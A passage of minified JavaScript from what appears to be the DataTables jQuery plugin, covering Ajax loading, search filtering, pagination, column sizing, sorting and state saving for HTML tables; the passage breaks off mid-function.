u=[],f,r,e;for(i||(i=n.aoHeader,t&&(i=[],bt(i,t))),t=0,f=i.length;t<f;t++)for(r=0,e=i[t].length;r<e;r++)!i[t][r].unique||u[r]&&n.bSortCellsTop||(u[r]=i[t][r].cell);return u}function hi(t,i,r){var e,c,s,f;o(t,"aoServerParams","serverParams",[i]);i&&n.isArray(i)&&(e={},c=/(.*?)\[\]$/,n.each(i,function(n,t){(n=t.name.match(c))?(n=n[0],e[n]||(e[n]=[]),e[n].push(t.value)):e[t.name]=t.value}),i=e);var u=t.ajax,l=t.oInstance,h=function(n){o(t,null,"xhr",[t,n,t.jqXHR]);r(n)};n.isPlainObject(u)&&u.data&&(s=u.data,f="function"==typeof s?s(i,t):s,i="function"==typeof s&&f?f:n.extend(!0,i,f),delete u.data);f={data:i,success:function(n){var i=n.error||n.sError;i&&nt(t,0,i);t.json=n;h(n)},dataType:"json",cache:!1,type:t.sServerMethod,error:function(i,r,u){u=o(t,null,"xhr",[t,null,t.jqXHR]);-1===n.inArray(!0,u)&&("parsererror"==r?nt(t,0,"Invalid JSON response",1):4===i.readyState&&nt(t,0,"Ajax error",7));w(t,!1)}};t.oAjaxData=i;o(t,null,"preXhr",[t,i]);t.fnServerData?t.fnServerData.call(l,t.sAjaxSource,n.map(i,function(n,t){return{name:t,value:n}}),h,t):t.sAjaxSource||"string"==typeof u?t.jqXHR=n.ajax(n.extend(f,{url:u||t.sAjaxSource})):"function"==typeof u?t.jqXHR=u.call(l,i,h,t):(t.jqXHR=n.ajax(n.extend(f,u)),u.data=s)}function ku(n){return n.bAjaxDataGet?(n.iDraw++,w(n,!0),hi(n,du(n),function(t){gu(n,t)}),!1):!0}function du(t){var e=t.aoColumns,v=e.length,o=t.oFeatures,l=t.oPreviousSearch,p=t.aoPreSearchCols,a=[],y=st(t),r=t._iDisplayStart,s=!1!==o.bPaginate?t._iDisplayLength:-1,i=function(n,t){a.push({name:n,value:t})},h,f,c;for(i("sEcho",t.iDraw),i("iColumns",v),i("sColumns",b(e,"sName").join(",")),i("iDisplayStart",r),i("iDisplayLength",s),h={draw:t.iDraw,columns:[],order:[],start:r,length:s,search:{value:l.sSearch,regex:l.bRegex}},r=0;r<v;r++)f=e[r],c=p[r],s="function"==typeof f.mData?"function":f.mData,h.columns.push({data:s,name:f.sName,searchable:f.bSearchable,orderable:f.bSortable,search:{value:c.sSearch,regex:c.bRegex}}),i("mDataProp_"+r,s),o.bFilter&&(i("sSearch_"+r,c.sSearch),i("bRegex_"+r,c.bRegex),i("bSearchable_"+r,f.bSearchable)),o.bSort&&i("bSortable_"+r,f.bSortable);return o.bFilter&&(i("sSearch",l.sSearch),i("bRegex",l.bRegex)),o.bSort&&(n.each(y,function(n,t){h.order.push({column:t.col,dir:t.dir});i("iSortCol_"+n,t.col);i("sSortDir_"+n,t.dir)}),i("iSortingCols",y.length)),e=u.ext.legacy.ajax,null===e?t.sAjaxSource?a:h:e?a:h}function gu(n,t){var u=function(n,i){return t[n]!==r?t[n]:t[i]},e=ci(n,t),i=u("sEcho","draw"),f=u("iTotalRecords","recordsTotal");if(u=u("iTotalDisplayRecords","recordsFiltered"),i!==r){if(1*i<n.iDraw)return;n.iDraw=1*i}for(ei(n),n._iRecordsTotal=parseInt(f,10),n._iRecordsDisplay=parseInt(u,10),i=0,f=e.length;i<f;i++)it(n,e[i]);n.aiDisplay=n.aiDisplayMaster.slice();n.bAjaxDataGet=!1;ut(n);n._bInitComplete||li(n,t);n.bAjaxDataGet=!0;w(n,!1)}function ci(t,i){return t=n.isPlainObject(t.ajax)&&t.ajax.dataSrc!==r?t.ajax.dataSrc:t.sAjaxDataProp,"data"===t?i.aaData||i[t]:""!==t?ft(t)(i):i}function nf(t){var u=t.oClasses,h=t.sTableId,c=t.oLanguage,r=t.oPreviousSearch,e=t.aanFeatures,l='<input type="search" class="'+u.sFilterInput+'"/>',f=c.sSearch,o,s;f=f.match(/_INPUT_/)?f.replace("_INPUT_",l):f+l;u=n("<div/>",{id:e.f?null:h+"_filter","class":u.sFilter}).append(n("<label/>").append(f));o=function(){var n=this.value?this.value:"";n!=r.sSearch&&(kt(t,{sSearch:n,bRegex:r.bRegex,bSmart:r.bSmart,bCaseInsensitive:r.bCaseInsensitive}),t._iDisplayStart=0,ut(t))};e=null!==t.searchDelay?t.searchDelay:"ssp"===v(t)?400:0;s=n("input",u).val(r.sSearch).attr("placeholder",c.sSearchPlaceholder).on("keyup.DT search.DT input.DT paste.DT cut.DT",e?iu(o,e):o).on("mouseup",function(){setTimeout(function(){o.call(s[0])},10)}).on("keypress.DT",function(n){if(13==n.keyCode)return!1}).attr("aria-controls",h);n(t.nTable).on("search.dt.DT",function(n,u){if(t===u)try{s[0]!==i.activeElement&&s.val(r.sSearch)}catch(f){}});return u[0]}function kt(n,t,i){var f=n.oPreviousSearch,u=n.aoPreSearchCols,e=function(n){f.sSearch=n.sSearch;f.bRegex=n.bRegex;f.bSmart=n.bSmart;f.bCaseInsensitive=n.bCaseInsensitive},s=function(n){return n.bEscapeRegex!==r?!n.bEscapeRegex:n.bRegex};if(ir(n),"ssp"!=v(n)){for(uf(n,t.sSearch,i,s(t),t.bSmart,t.bCaseInsensitive),e(t),t=0;t<u.length;t++)rf(n,u[t].sSearch,t,s(u[t]),u[t].bSmart,u[t].bCaseInsensitive);tf(n)}else e(t);n.bFiltered=!0;o(n,null,"search",[n])}function tf(t){for(var s=u.ext.search,i=t.aiDisplay,e,r,o=0,c=s.length;o<c;o++){for(var h=[],f=0,l=i.length;f<l;f++)r=i[f],e=t.aoData[r],s[o](t,e._aFilterData,r,e._aData,f)&&h.push(r);i.length=0;n.merge(i,h)}}function rf(n,t,i,r,u,f){if(""!==t){var o=[],e=n.aiDisplay;for(r=sr(t,r,u,f),u=0;u<e.length;u++)t=n.aoData[e[u]]._aFilterData[i],r.test(t)&&o.push(e[u]);n.aiDisplay=o}}function uf(n,t,i,r,f,e){var o,s,h;if(f=sr(t,r,f,e),o=n.oPreviousSearch.sSearch,s=n.aiDisplayMaster,e=[],0!==u.ext.search.length&&(i=!0),h=ff(n),0>=t.length)n.aiDisplay=s.slice();else{for((h||i||r||o.length>t.length||0!==t.indexOf(o)||n.bSorted)&&(n.aiDisplay=s.slice()),t=n.aiDisplay,i=0;i<t.length;i++)f.test(n.aoData[t[i]]._sFilterRow)&&e.push(t[i]);n.aiDisplay=e}}function sr(t,i,r,u){return t=i?t:tu(t),r&&(t="^(?=.*?"+n.map(t.match(/"[^"]+"|[^ ]+/g)||[""],function(n){if('"'===n.charAt(0)){var t=n.match(/^"(.*)"$/);n=t?t[1]:n}return n.replace('"',"")}).join(")(?=.*?")+").*$"),new RegExp(t,u?"i":"")}function ff(n){for(var s=n.aoColumns,c,l=u.ext.type.search,i=!1,f=0,e,o,r,t,h=n.aoData.length;f<h;f++)if(e=n.aoData[f],!e._aFilterData){for(o=[],r=0,c=s.length;r<c;r++)i=s[r],i.bSearchable?(t=y(n,f,r,"filter"),l[i.sType]&&(t=l[i.sType](t)),null===t&&(t=""),"string"!=typeof t&&t.toString&&(t=t.toString())):t="",t.indexOf&&-1!==t.indexOf("&")&&(ki.innerHTML=t,t=ve?ki.textContent:ki.innerText),t.replace&&(t=t.replace(/[\r\n\u2028]/g,"")),o.push(t);e._aFilterData=o;e._sFilterRow=o.join("  ");i=!0}return i}function ef(n){return{search:n.sSearch,smart:n.bSmart,regex:n.bRegex,caseInsensitive:n.bCaseInsensitive}}function of(n){return{sSearch:n.search,bSmart:n.smart,bRegex:n.regex,bCaseInsensitive:n.caseInsensitive}}function sf(t){var i=t.sTableId,r=t.aanFeatures.i,u=n("<div/>",{"class":t.oClasses.sInfo,id:r?null:i+"_info"});return r||(t.aoDrawCallback.push({fn:hf,sName:"information"}),u.attr("role","status").attr("aria-live","polite"),n(t.nTable).attr("aria-describedby",i+"_info")),u[0]}function hf(t){var f=t.aanFeatures.i;if(0!==f.length){var i=t.oLanguage,o=t._iDisplayStart+1,s=t.fnDisplayEnd(),e=t.fnRecordsTotal(),u=t.fnRecordsDisplay(),r=u?i.sInfo:i.sInfoEmpty;u!==e&&(r+=" "+i.sInfoFiltered);r+=i.sInfoPostFix;r=cf(t,r);i=i.fnInfoCallback;null!==i&&(r=i.call(t.oInstance,t,o,s,e,u,r));n(f).html(r)}}function cf(n,t){var i=n.fnFormatNumber,u=n._iDisplayStart+1,r=n._iDisplayLength,f=n.fnRecordsDisplay(),e=-1===r;return t.replace(/_START_/g,i.call(n,u)).replace(/_END_/g,i.call(n,n.fnDisplayEnd())).replace(/_MAX_/g,i.call(n,n.fnRecordsTotal())).replace(/_TOTAL_/g,i.call(n,f)).replace(/_PAGE_/g,i.call(n,e?1:Math.ceil(u/r))).replace(/_PAGES_/g,i.call(n,e?1:Math.ceil(f/r)))}function dt(n){var f=n.iInitDisplayStart,i=n.aoColumns,u=n.oFeatures,e=n.bDeferLoading,t,r;if(n.bInitialised){for(bu(n),wu(n),wt(n,n.aoHeader),wt(n,n.aoFooter),w(n,!0),u.bAutoWidth&&lr(n),t=0,u=i.length;t<u;t++)r=i[t],r.sWidth&&(r.nTh.style.width=h(r.sWidth));o(n,null,"preInit",[n]);et(n);i=v(n);("ssp"!=i||e)&&("ajax"==i?hi(n,[],function(i){var r=ci(n,i);for(t=0;t<r.length;t++)it(n,r[t]);n.iInitDisplayStart=f;et(n);w(n,!1);li(n,i)},n):(w(n,!1),li(n)))}else setTimeout(function(){dt(n)},200)}function li(n,t){n._bInitComplete=!0;(t||n.oInit.aaData)&&at(n);o(n,null,"plugin-init",[n,t]);o(n,"aoInitComplete","init",[n,t])}function hr(n,t){t=parseInt(t,10);n._iDisplayLength=t;wr(n);o(n,null,"length",[n,t])}function lf(t){var o=t.oClasses,e=t.sTableId,i=t.aLengthMenu,f=n.isArray(i[0]),s=f?i[0]:i,r,h,u;for(i=f?i[1]:i,f=n("<select/>",{name:e+"_length","aria-controls":e,"class":o.sLengthSelect}),r=0,h=s.length;r<h;r++)f[0][r]=new Option("number"==typeof i[r]?t.fnFormatNumber(i[r]):i[r],s[r]);u=n("<div><label/><\/div>").addClass(o.sLength);t.aanFeatures.l||(u[0].id=e+"_length");u.children().append(t.oLanguage.sLengthMenu.replace("_MENU_",f[0].outerHTML));n("select",u).val(t._iDisplayLength).on("change.DT",function(){hr(t,n(this).val());ut(t)});n(t.nTable).on("length.dt.DT",function(i,r,f){t===r&&n("select",u).val(f)});return u[0]}function af(t){var i=t.sPaginationType,r=u.ext.pager[i],e="function"==typeof r,o=function(n){ut(n)},f;return i=n("<div/>").addClass(t.oClasses.sPaging+i)[0],f=t.aanFeatures,e||r.fnInit(t,i,o),f.p||(i.id=t.sTableId+"_paginate",t.aoDrawCallback.push({fn:function(n){var h;if(e){var u=n._iDisplayStart,i=n._iDisplayLength,s=n.fnRecordsDisplay(),t=-1===i;for(u=t?0:Math.ceil(u/i),i=t?1:Math.ceil(s/i),s=r(u,i),t=0,h=f.p.length;t<h;t++)br(n,"pageButton")(n,f.p[t],t,s,u,i)}else r.fnUpdate(n,o)},sName:"pagination"})),i}function cr(n,t,i){var r=n._iDisplayStart,u=n._iDisplayLength,f=n.fnRecordsDisplay();return 0===f||-1===u?r=0:"number"==typeof t?(r=t*u,r>f&&(r=0)):"first"==t?r=0:"previous"==t?(r=0<=u?r-u:0,0>r&&(r=0)):"next"==t?r+u<f&&(r+=u):"last"==t?r=Math.floor((f-1)/u)*u:nt(n,0,"Unknown paging action: "+t,5),t=n._iDisplayStart!==r,n._iDisplayStart=r,t&&(o(n,null,"page",[n]),i&&ut(n)),t}function vf(t){return n("<div/>",{id:t.aanFeatures.r?null:t.sTableId+"_processing","class":t.oClasses.sProcessing}).html(t.oLanguage.sProcessing).insertBefore(t.nTable)[0]}function w(t,i){t.oFeatures.bProcessing&&n(t.aanFeatures.r).css("display",i?"block":"none");o(t,null,"processing",[t,i])}function yf(t){var i=n(t.nTable),f,c,l;if(i.attr("role","grid"),f=t.oScroll,""===f.sX&&""===f.sY)return t.nTable;var u=f.sX,a=f.sY,r=t.oClasses,s=i.children("caption"),v=s.length?s[0]._captionSide:null,e=n(i[0].cloneNode(!1)),y=n(i[0].cloneNode(!1)),o=i.children("tfoot");if(o.length||(o=null),e=n("<div/>",{"class":r.sScrollWrapper}).append(n("<div/>",{"class":r.sScrollHead}).css({overflow:"hidden",position:"relative",border:0,width:u?u?h(u):null:"100%"}).append(n("<div/>",{"class":r.sScrollHeadInner}).css({"box-sizing":"content-box",width:f.sXInner||"100%"}).append(e.removeAttr("id").css("margin-left",0).append("top"===v?s:null).append(i.children("thead"))))).append(n("<div/>",{"class":r.sScrollBody}).css({position:"relative",overflow:"auto",width:u?h(u):null}).append(i)),o&&e.append(n("<div/>",{"class":r.sScrollFoot}).css({overflow:"hidden",border:0,width:u?u?h(u):null:"100%"}).append(n("<div/>",{"class":r.sScrollFootInner}).append(y.removeAttr("id").css("margin-left",0).append("bottom"===v?s:null).append(i.children("tfoot"))))),i=e.children(),c=i[0],r=i[1],l=o?i[2]:null,u)n(r).on("scroll.DT",function(n){n=this.scrollLeft;c.scrollLeft=n;o&&(l.scrollLeft=n)});return n(r).css("max-height",a),f.bCollapse||n(r).css("height",a),t.nScrollHead=c,t.nScrollBody=r,t.nScrollFoot=l,t.aoDrawCallback.push({fn:ai,sName:"scrolling"}),e[0]}function ai(t){var f=t.oScroll,o=f.sX,v=f.sXInner,p=f.sY,l,a,g;f=f.iBarWidth;var e=n(t.nScrollHead),pt=e[0].style,i=e.children("div"),et=i[0].style,wt=i.children("table");i=t.nScrollBody;var y=n(i),tt=i.style,it=n(t.nScrollFoot).children("div"),bt=it.children("table"),w=n(t.nTHead),u=n(t.nTable),ot=u[0],k=ot.style,s=t.nTFoot?n(t.nTFoot):null,st=t.oBrowser,rt=st.bScrollOversize,kt=b(t.aoColumns,"nTh"),ut=[],ft=[],ht=[],ct=[],lt,yt=function(n){n=n.style;n.paddingTop="0";n.paddingBottom="0";n.borderTopWidth="0";n.borderBottomWidth="0";n.height=0},c=i.scrollHeight>i.clientHeight;t.scrollBarVis!==c&&t.scrollBarVis!==r?(t.scrollBarVis=c,at(t)):(t.scrollBarVis=c,u.children("thead, tfoot").remove(),s&&(l=s.clone().prependTo(u),a=s.find("tr"),l=l.find("tr")),g=w.clone().prependTo(u),w=w.find("tr"),c=g.find("tr"),g.find("th, td").removeAttr("tabindex"),o||(tt.width="100%",e[0].style.width="100%"),n.each(si(t,g),function(n,i){lt=vt(t,n);i.style.width=t.aoColumns[lt].sWidth}),s&&d(function(n){n.style.width=""},l),e=u.outerWidth(),""===o?(k.width="100%",rt&&(u.find("tbody").height()>i.offsetHeight||"scroll"==y.css("overflow-y"))&&(k.width=h(u.outerWidth()-f)),e=u.outerWidth()):""!==v&&(k.width=h(v),e=u.outerWidth()),d(yt,c),d(function(t){ht.push(t.innerHTML);ut.push(h(n(t).css("width")))},c),d(function(t,i){-1!==n.inArray(t,kt)&&(t.style.width=ut[i])},w),n(c).height(0),s&&(d(yt,l),d(function(t){ct.push(t.innerHTML);ft.push(h(n(t).css("width")))},l),d(function(n,t){n.style.width=ft[t]},a),n(l).height(0)),d(function(n,t){n.innerHTML='<div class="dataTables_sizing">'+ht[t]+"<\/div>";n.childNodes[0].style.height="0";n.childNodes[0].style.overflow="hidden";n.style.width=ut[t]},c),s&&d(function(n,t){n.innerHTML='<div class="dataTables_sizing">'+ct[t]+"<\/div>";n.childNodes[0].style.height="0";n.childNodes[0].style.overflow="hidden";n.style.width=ft[t]},l),u.outerWidth()<e?(a=i.scrollHeight>i.offsetHeight||"scroll"==y.css("overflow-y")?e+f:e,rt&&(i.scrollHeight>i.offsetHeight||"scroll"==y.css("overflow-y"))&&(k.width=h(a-f)),""!==o&&""===v||nt(t,1,"Possible column misalignment",6)):a="100%",tt.width=h(a),pt.width=h(a),s&&(t.nScrollFoot.style.width=h(a)),!p&&rt&&(tt.height=h(ot.offsetHeight+f)),o=u.outerWidth(),wt[0].style.width=h(o),et.width=h(o),v=u.height()>i.clientHeight||"scroll"==y.css("overflow-y"),p="padding"+(st.bScrollbarLeft?"Left":"Right"),et[p]=v?f+"px":"0px",s&&(bt[0].style.width=h(o),it[0].style.width=h(o),it[0].style[p]=v?f+"px":"0px"),u.children("colgroup").insertBefore(u.children("thead")),y.trigger("scroll"),(t.bSorted||t.bFiltered)&&!t._drawHold&&(i.scrollTop=0))}function d(n,t,i){for(var e=0,u=0,o=t.length,r,f;u<o;){for(r=t[u].firstChild,f=i?i[u].firstChild:null;r;)1===r.nodeType&&(i?n(r,f,e):n(r,e),e++),r=r.nextSibling,f=i?f.nextSibling:null;u++}}function lr(i){var s=i.nTable,a=i.aoColumns,v=i.oScroll,y=v.sY,p=v.sX,b=v.sXInner,u=a.length,o=ui(i,"bVisible"),c=n("th",i.nTHead),l=s.getAttribute("width"),e=s.parentNode,w=!1,r,k=i.oBrowser,f,d;for(v=k.bScrollOversize,(r=s.style.width)&&-1!==r.indexOf("%")&&(l=r),r=0;r<o.length;r++)f=a[o[r]],null!==f.sWidth&&(f.sWidth=pf(f.sWidthOrig,e),w=!0);if(!v&&(w||p||y||u!=ot(i)||u!=c.length)){for(u=n(s).clone().css("visibility","hidden").removeAttr("id"),u.find("tbody tr").remove(),d=n("<tr/>").appendTo(u.find("tbody")),u.find("thead, tfoot").remove(),u.append(n(i.nTHead).clone()).append(n(i.nTFoot).clone()),u.find("tfoot th, tfoot td").css("width",""),c=si(i,u.find("thead")[0]),r=0;r<o.length;r++)f=a[o[r]],c[r].style.width=null!==f.sWidthOrig&&""!==f.sWidthOrig?h(f.sWidthOrig):"",f.sWidthOrig&&p&&n(c[r]).append(n("<div/>").css({width:f.sWidthOrig,margin:0,padding:0,border:0,height:1}));if(i.aoData.length)for(r=0;r<o.length;r++)w=o[r],f=a[w],n(wf(i,w)).clone(!1).append(f.sContentPadding).appendTo(d);for(n("[name]",u).removeAttr("name"),f=n("<div/>").css(p||y?{position:"absolute",top:0,left:0,height:1,right:0,overflow:"hidden"}:{}).append(u).appendTo(e),p&&b?u.width(b):p?(u.css("width","auto"),u.removeAttr("width"),u.width()<e.clientWidth&&l&&u.width(e.clientWidth)):y?u.width(e.clientWidth):l&&u.width(l),r=y=0;r<o.length;r++)e=n(c[r]),b=e.outerWidth()-e.width(),e=k.bBounding?Math.ceil(c[r].getBoundingClientRect().width):e.outerWidth(),y+=e,a[o[r]].sWidth=h(e-b);s.style.width=h(y);f.remove()}else for(r=0;r<u;r++)o=vt(i,r),null!==o&&(a[o].sWidth=h(c.eq(r).width()));l&&(s.style.width=h(l));(l||p)&&!i._reszEvt&&(s=function(){n(t).on("resize.DT-"+i.sInstance,iu(function(){at(i)}))},v?setTimeout(s,1e3):s(),i._reszEvt=!0)}function pf(t,r){return t?(t=n("<div/>").css("width",h(t)).appendTo(r||i.body),r=t[0].offsetWidth,t.remove(),r):0}function wf(t,i){var r=bf(t,i),u;return 0>r?null:(u=t.aoData[r],u.nTr?u.anCells[i]:n("<td/>").html(y(t,r,i,"display"))[0])}function bf(n,t){for(var i,u=-1,f=-1,r=0,e=n.aoData.length;r<e;r++)i=y(n,r,t,"display")+"",i=i.replace(ye,""),i=i.replace(/&nbsp;/g," "),i.length>u&&(u=i.length,f=r);return f}function h(n){return null===n?"0px":"number"==typeof n?0>n?"0px":n+"px":n.match(/\d$/)?n+"px":n}function st(t){var a=[],h=t.aoColumns,i=t.aaSortingFixed,o=n.isPlainObject(i),f=[],e=function(t){t.length&&!n.isArray(t[0])?f.push(t):n.merge(f,t)},c,s,l;for(n.isArray(i)&&e(i),o&&i.pre&&e(i.pre),e(t.aaSorting),o&&i.post&&e(i.post),t=0;t<f.length;t++)for(c=f[t][0],e=h[c].aDataSort,i=0,o=e.length;i<o;i++)s=e[i],l=h[s].sType||"string",f[t]._idx===r&&(f[t]._idx=n.inArray(f[t][1],h[s].asSorting)),a.push({src:c,col:s,dir:f[t][1],index:f[t]._idx,type:l,formatter:u.ext.type.order[l+"-pre"]});return a}function kf(n){var f,r=[],h=u.ext.type.order,e=n.aoData,c=0,o=n.aiDisplayMaster,t,i,s;for(ir(n),t=st(n),i=0,f=t.length;i<f;i++)s=t[i],s.formatter&&c++,gf(n,s.col);if("ssp"!=v(n)&&0!==t.length){for(i=0,f=o.length;i<f;i++)r[o[i]]=i;c===t.length?o.sort(function(n,i){for(var h=t.length,c=e[n]._aSortData,l=e[i]._aSortData,o=0;o<h;o++){var s=t[o],u=c[s.col],f=l[s.col];if(u=u<f?-1:u>f?1:0,0!==u)return"asc"===s.dir?u:-u}return u=r[n],f=r[i],u<f?-1:u>f?1:0}):o.sort(function(n,i){for(var c=t.length,l=e[n]._aSortData,a=e[i]._aSortData,o=0;o<c;o++){var u=t[o],f=l[u.col],s=a[u.col];if(u=h[u.type+"-"+u.dir]||h["string-"+u.dir],f=u(f,s),0!==f)return f}return f=r[n],s=r[i],f<s?-1:f>s?1:0})}n.bSorted=!0}function df(n){var e=n.aoColumns,r=st(n),i,o;for(n=n.oLanguage.oAria,i=0,o=e.length;i<o;i++){var t=e[i],u=t.asSorting,s=t.sTitle.replace(/<.*?>/g,""),f=t.nTh;f.removeAttribute("aria-sort");t.bSortable&&(0<r.length&&r[0].col==i?(f.setAttribute("aria-sort","asc"==r[0].dir?"ascending":"descending"),t=u[r[0].index+1]||u[0]):t=u[0],s+="asc"===t?n.sSortAscending:n.sSortDescending);f.setAttribute("aria-label",s)}}function ar(t,i,u,f){var e=t.aaSorting,o=t.aoColumns[i].asSorting,s=function(t,i){var u=t._idx;return u===r&&(u=n.inArray(t[1],o)),u+1<o.length?u+1:i?null:0};"number"==typeof e[0]&&(e=t.aaSorting=[e]);u&&t.oFeatures.bSortMulti?(u=n.inArray(i,b(e,"0")),-1!==u?(i=s(e[u],!0),null===i&&1===e.length&&(i=0),null===i?e.splice(u,1):(e[u][1]=o[i],e[u]._idx=i)):(e.push([i,o[0],0]),e[e.length-1]._idx=0)):e.length&&e[0][0]==i?(i=s(e[0]),e.length=1,e[0][1]=o[i],e[0]._idx=i):(e.length=0,e.push([i,o[0]]),e[0]._idx=0);et(t);"function"==typeof f&&f(t)}function vr(n,t,i,r){var u=n.aoColumns[i];pr(t,{},function(t){!1!==u.bSortable&&(n.oFeatures.bProcessing?(w(n,!0),setTimeout(function(){ar(n,i,t.shiftKey,r);"ssp"!==v(n)&&w(n,!1)},0)):ar(n,i,t.shiftKey,r))})}function vi(t){var e=t.aLastSort,o=t.oClasses.sSortColumn,f=st(t),i=t.oFeatures,r,u;if(i.bSort&&i.bSortClasses){for(i=0,r=e.length;i<r;i++)u=e[i].src,n(b(t.aoData,"anCells",u)).removeClass(o+(2>i?i+1:3));for(i=0,r=f.length;i<r;i++)u=f[i].src,n(b(t.aoData,"anCells",u)).addClass(o+(2>i?i+1:3))}t.aLastSort=f}function gf(n,t){var i=n.aoColumns[t],f=u.ext.order[i.sSortDataType],o;f&&(o=f.call(n.oInstance,n,t,yt(n,t)));for(var e,s=u.ext.type.order[i.sType+"-pre"],r=0,h=n.aoData.length;r<h;r++)(i=n.aoData[r],i._aSortData||(i._aSortData=[]),!i._aSortData[t]||f)&&(e=f?o[r]:y(n,r,t,"sort"),i._aSortData[t]=s?s(e):e)}function yi(t){if(t.oFeatures.bStateSave&&!t.bDestroying){var i={time:+new Date,start:t._iDisplayStart,length:t._iDisplayLength,order:n.extend(!0,[],t.aaSorting),search:ef(t.oPreviousSearch),columns:n.map(t.aoColumns,function(n,i){return{visible:n.bVisible,search:ef(t.aoPreSearchCols[i])}})};o(t,"aoStateSaveParams","stateSaveParams",[t,i]);t.oSavedState=i;t.fnStateSaveCallback.call(t.oInstance,t,i)}}function ne(t,i,u){var f,h,e=t.aoColumns,s;i=function(i){if(i&&i.time){var s=o(t,"aoStateLoadParams","stateLoadParams",[t,i]);if(-1===n.inArray(!1,s)&&(s=t.iStateDuration,!(0<s&&i.time<+new Date-1e3*s||i.columns&&e.length!==i.columns.length))){if(t.oLoadedState=n.extend(!0,{},i),i.start!==r&&(t._iDisplayStart=i.start,t.iInitDisplayStart=i.start),i.length!==r&&(t._iDisplayLength=i.length),i.order!==r&&(t.aaSorting=[],n.each(i.order,function(n,i){t.aaSorting.push(i[0]>=e.length?[0,i[1]]:i)})),i.search!==r&&n.extend(t.oPreviousSearch,of(i.search)),i.columns)for(f=0,h=i.columns.length;f<h;f++)s=i.columns[f],s.visible!==r&&(e[f].bVisible=s.visible),s.search!==r&&n.extend(t.aoPreSearchCols[f],of(s.search));o(t,"aoStateLoaded","stateLoaded",[t,i])}}u()};t.oFeatures.bStateSave?(s=t.fnStateLoadCallback.call(t.oInstance,t,i),s!==r&&i(s)):u()}function pi(t){var i=u.settings;return t=n.inArray(t,b(i,"nTable")),-1!==t?i[t]:null}function nt(n,i,r,f){if(r="DataTables warning: "+(n?"table id="+n.sTableId+" - ":"")+r,f&&(r+=". For more information about this error, please see http://datatables.net/tn/"+f),i)t.console&&console.log&&console.log(r);else if(i=u.ext,i=i.sErrMode||i.errMode,n&&o(n,null,"error",[n,f,r]),"alert"==i)alert(r);else{if("throw"==i)throw Error(r);"function"==typeof i&&i(n,f,r)}}function k(t,i,u,f){n.isArray(u)?n.each(u,function(r,u){n.isArray(u)?k(t,i,u[0],u[1]):k(t,i,u)}):(f===r&&(f=u),i[u]!==r&&(t[f]=i[u]))}function yr(t,i,r){var u,f;for(u in i)i.hasOwnProperty(u)&&(f=i[u],n.isPlainObject(f)?(n.isPlainObject(t[u])||(t[u]={}),n.extend(!0,t[u],f)):t[u]=r&&"data"!==u&&"aaData"!==u&&n.isArray(f)?f.slice():f);return t}function pr(t,i,r){n(t).on("click.DT",i,function(i){n(t).trigger("blur");r(i)}).on("keypress.DT",i,function(n){13===n.which&&(n.preventDefault(),r(n))}).on("selectstart.DT",function(){return!1})}function a(n,t,i,r){i&&n[t].push({fn:i,sName:r})}function o(t,i,r,u){var f=[];return i&&(f=n.map(t[i].slice().reverse(),function(n){return n.fn.apply(t.oInstance,u)})),null!==r&&(i=n.Event(r+".dt"),n(t.nTable).trigger(i,u),f.push(i.result)),f}function wr(n){var t=n._iDisplayStart,r=n.fnDisplayEnd(),i=n._iDisplayLength;t>=r&&(t=r-i);t-=t%i;(-1===i||0>t)&&(t=0);n._iDisplayStart=t}function br(t,i){t=t.renderer;var r=u.ext.renderer[i];return n.isPlainObject(t)&&t[i]?r[t[i]]||r._:"string"==typeof t?r[t]||r._:r._}function v(n){return n.oFeatures.bServerSide?"ssp":n.ajax||n.sAjaxSource?"ajax":"dom"}function gt(n,t){var i=hu.numbers_length,r=Math.floor(i/2);return t<=i?n=ht(0,t):n<=r?(n=ht(0,i-2),n.push("ellipsis"),n.push(t-1)):(n>=t-1-r?n=ht(t-(i-2),t):(n=ht(n-r+2,n+r-1),n.push("ellipsis"),n.push(t-1)),n.splice(0,0,"ellipsis"),n.splice(0,0,0)),n.DT_el="span",n}function kr(t){n.each({num:function(n){return ii(n,t)},"num-fmt":function(n){return ii(n,t,gr)},"html-num":function(n){return ii(n,t,wi)},"html-num-fmt":function(n){return ii(n,t,wi,gr)}},function(n,i){c.type.order[n+t+"-pre"]=i;n.match(/^html\-/)&&(c.type.search[n+t]=c.type.search.html)})}function te(n){return function(){var t=[pi(this[u.ext.iApiIndex])].concat(Array.prototype.slice.call(arguments));return u.ext.internal[n].apply(this,t)}}var u=function(t){var f;this.$=function(n,t){return this.api(!0).$(n,t)};this._=function(n,t){return this.api(!0).rows(n,t).data()};this.api=function(n){return n?new e(pi(this[c.iApiIndex])):new e(this)};this.fnAddData=function(t,i){var u=this.api(!0);return t=n.isArray(t)&&(n.isArray(t[0])||n.isPlainObject(t[0]))?u.rows.add(t):u.row.add(t),(i===r||i)&&u.draw(),t.flatten().toArray()};this.fnAdjustColumnSizing=function(n){var t=this.api(!0).columns.adjust(),i=t.settings()[0],u=i.oScroll;n===r||n?t.draw(!1):(""!==u.sX||""!==u.sY)&&ai(i)};this.fnClearTable=function(n){var t=this.api(!0).clear();(n===r||n)&&t.draw()};this.fnClose=function(n){this.api(!0).row(n).child.hide()};this.fnDeleteRow=function(n,t,i){var e=this.api(!0),u,f;return n=e.rows(n),u=n.settings()[0],f=u.aoData[n[0][0]],n.remove(),t&&t.call(this,u,f),(i===r||i)&&e.draw(),f};this.fnDestroy=function(n){this.api(!0).destroy(n)};this.fnDraw=function(n){this.api(!0).draw(n)};this.fnFilter=function(n,t,i,u,f,e){f=this.api(!0);null===t||t===r?f.search(n,i,u,e):f.column(t).search(n,i,u,e);f.draw()};this.fnGetData=function(n,t){var i=this.api(!0),u;return n!==r?(u=n.nodeName?n.nodeName.toLowerCase():"",t!==r||"td"==u||"th"==u?i.cell(n,t).data():i.row(n).data()||null):i.data().toArray()};this.fnGetNodes=function(n){var t=this.api(!0);return n!==r?t.row(n).node():t.rows().nodes().flatten().toArray()};this.fnGetPosition=function(n){var i=this.api(!0),t=n.nodeName.toUpperCase();return"TR"==t?i.row(n).index():"TD"==t||"TH"==t?(n=i.cell(n).index(),[n.row,n.columnVisible,n.column]):null};this.fnIsOpen=function(n){return this.api(!0).row(n).child.isShown()};this.fnOpen=function(n,t,i){return this.api(!0).row(n).child(t,i).show().child()[0]};this.fnPageChange=function(n,t){n=this.api(!0).page(n);(t===r||t)&&n.draw(!1)};this.fnSetColumnVis=function(n,t,i){n=this.api(!0).column(n).visible(t);(i===r||i)&&n.columns.adjust().draw()};this.fnSettings=function(){return 